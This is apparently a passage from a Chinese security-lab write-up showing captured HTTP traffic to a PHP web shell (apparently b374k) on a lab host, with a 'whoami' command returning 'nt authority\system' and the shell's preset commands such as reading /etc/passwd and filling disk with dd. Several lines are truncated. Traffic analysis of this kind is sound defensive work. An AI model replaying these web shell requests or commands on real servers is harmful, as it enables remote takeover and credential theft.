 POST /php/0dcbe4048a94e115fab3ee73722b2322.php?act=cmd HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.31.237/php/0dcbe4048a94e115fab3ee73722b2322.php?act=cmd
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.31.237
Content-Length: 18
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: visitz=1; visits=0; adminer_version=4.2.3; m_eanverhost=localhost; m_ean
b374k=fb621f5060b9f65acf8eb4232e3024140dea2b34; PHPSESSID=9vpqser1p60bhm5g40154l
守望者实验室
cmd=whoami&precmd=
检查服务器返回的流量可以得到如下数据：
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 14:24:06 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalida
Pragma: no-cache
Content-Length: 1330
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
守望者实验室
</head>
<form name='CMD' method='POST'><b>Command:</b><br><input name='
<option value='cat /etc/passwd'>Read /etc/passwd
<option value='netstat -an'>Open ports
<option value='ps -aux'>Running Processes
<option value='uname -a'>Uname
<option value='id'>Get UID
<option value='dd if=/dev/zero of=/tmp/z bs=1M count=1024'>Crea
<option value='find / -type f -name passwd'>Find passwd files
</select><br>
<input type='submit' value='Execute'>
</form>
Results: <br><textarea rows=20 cols=100>nt authority\system
守望者实验室
</textarea>